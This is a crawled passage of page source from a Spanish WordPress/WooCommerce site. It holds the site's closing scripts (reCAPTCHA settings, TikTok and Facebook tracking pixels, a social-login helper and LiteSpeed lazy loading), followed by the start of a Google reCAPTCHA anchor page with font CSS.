try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."}</script> <script id="tiktok-pixel-tracking-handle-header-js-after" type="litespeed/javascript">!function(w,d,t){w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};ttq.load('CMKFPM3C77U6EDQVDUD0')}(window,document,'ttq')</script> <script id="tiktok-tracking-handle-header-js-after" type="litespeed/javascript">ttq.instance('CMKFPM3C77U6EDQVDUD0').track('Pageview',{'event_id':'694851c4b5428_tt4b_woocommerce_64fb4ec8971e7'})
ttq.instance('CMKFPM3C77U6EDQVDUD0').identify({email:'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',phone_number:'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',first_name:'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',last_name:'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',zip_code:'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'})</script> <script id="gla-gtag-events-js-extra" type="litespeed/javascript">var glaGtagData={"currency_minor_unit":"2","products":[]}</script> <script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script> <script id="avia-footer-scripts-js-extra" type="litespeed/javascript">var AviaReCAPTCHA_front={"version":"avia_recaptcha_v2","site_key2":"6Le1xg0aAAAAAPOvxlrfWLwxBEaE-qR3O2ajb5OJ","site_key3":"","api":"https://www.google.com/recaptcha/api.js","api_lang":"es","avia_api_script":"https://www.centraldecomunicacion.es/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"9956a42188","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."}</script> <script type="litespeed/javascript">(function(undefined){let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Espera","redirect_overlay_text":"Est\u00e1s siendo redirigido a otra p\u00e1gina,<br>puede tardar unos segundos.","webview_notification_text":"\u00a1El proveedor seleccionado no admite navegadores incrustados!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};window._nslHasOpenedPopup=!1;window._nslWebViewNoticeElement=null;window.NSLPopup=function(url,title,w,h){if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}
const userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');const newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};let isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){let android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){const ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){const document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
const options={},nav=window.navigator||{},ua=nav.userAgent||"",os=_detectOS(ua),browser=_detectBrowser(ua),browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){const facebookAllowedWebViews=['Instagram','FBAV','FBAN'];let whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
const nav=window.navigator||{},ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
function disableButtonInWebView(providerButtonElement){if(providerButtonElement){providerButtonElement.classList.add('nsl-disabled-provider');providerButtonElement.setAttribute('href','#');providerButtonElement.addEventListener('pointerdown',(e)=>{if(!window._nslWebViewNoticeElement){window._nslWebViewNoticeElement=document.createElement('div');window._nslWebViewNoticeElement.id="nsl-notices-fallback";window._nslWebViewNoticeElement.addEventListener('pointerdown',function(e){this.parentNode.removeChild(this);window._nslWebViewNoticeElement=null});const webviewNoticeHTML='<div class="error"><p>'+scriptOptions._localizedStrings.webview_notification_text+'</p></div>';window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin",webviewNoticeHTML);document.body.appendChild(window._nslWebViewNoticeElement)}})}}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(scriptOptions._redirectOverlay){const overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";let overlayHTML='';const overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+scriptOptions._localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+scriptOptions._localizedStrings.redirect_overlay_text+"</p>";switch(scriptOptions._redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};let targetWindow=scriptOptions._targetWindow||'prefer-popup',lastPopup=!1;document.addEventListener('click',function(e){if(e.target){const buttonLinkElement=e.target.closest('a[data-plugin="nsl"][data-action="connect"]')||e.target.closest('a[data-plugin="nsl"][data-action="link"]');if(buttonLinkElement){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{let href=buttonLinkElement.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
const redirectTo=buttonLinkElement.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',buttonLinkElement.dataset.popupwidth,buttonLinkElement.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){const newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}}}});let buttonCountChanged=!1;const googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){if(scriptOptions._unsupportedWebviewBehavior==='disable-button'){disableButtonInWebView(googleLoginButton)}else{googleLoginButton.remove();buttonCountChanged=!0}})}
const facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){if(scriptOptions._unsupportedWebviewBehavior==='disable-button'){disableButtonInWebView(facebookLoginButton)}else{facebookLoginButton.remove();buttonCountChanged=!0}})}
const separators=document.querySelectorAll('div.nsl-separator');if(buttonCountChanged&&separators.length){separators.forEach(function(separator){const separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()</script> <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_6-10.4.2-3.5.15','560436674731694');fbq('track','PageView',{"source":"woocommerce_6","version":"10.4.2","pluginVersion":"3.5.15","user_data":{}},{"eventID":"02e52761-bce4-45c7-a7b6-8dfc0591413c"})})</script> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://www.centraldecomunicacion.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://www.centraldecomunicacion.es/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":44965448,"store_id":"9eb92079-1cdd-42e3-bc53-05cf44c8089f","ui":null,"url":"https://www.centraldecomunicacion.es","woo_version":"10.4.2","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Footer"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script>  <script type="litespeed/javascript">(function(){var html=document.getElementsByTagName('html')[0];var cookie_check=html.className.indexOf('av-cookies-needs-opt-in')>=0||html.className.indexOf('av-cookies-can-opt-out')>=0;var allow_continue=!0;var silent_accept_cookie=html.className.indexOf('av-cookies-user-silent-accept')>=0;if(cookie_check&&!silent_accept_cookie){if(!document.cookie.match(/aviaCookieConsent/)||html.className.indexOf('av-cookies-session-refused')>=0){allow_continue=!1}else{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)){allow_continue=!1}else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)){allow_continue=!1}else if(document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){allow_continue=!1}}}
if(allow_continue){var f=document.createElement('link');f.type='text/css';f.rel='stylesheet';f.href='https://fonts.googleapis.com/css?family=Lato:300,400,700&display=swap';f.id='avia-google-webfont';document.getElementsByTagName('head')[0].appendChild(f)}})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/litespeed/js/9269cccf01d9f3cfdcea41843f940d48.js?ver=f677f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-21 20:00:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-21 20:00:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/f5c0470a25d99d33e84fc3d04e64e9fa.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/755cbae5b31abe15849af9cb00148258.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRvZEpAAAAAHQA4WlchEZATEd4fxXrDeCLNTYf&co=aHR0cHM6Ly93d3cuY2VudHJhbGRlY29tdW5pY2FjaW9uLmVzOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fsohq1jv2wvf
body_size: 48324
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
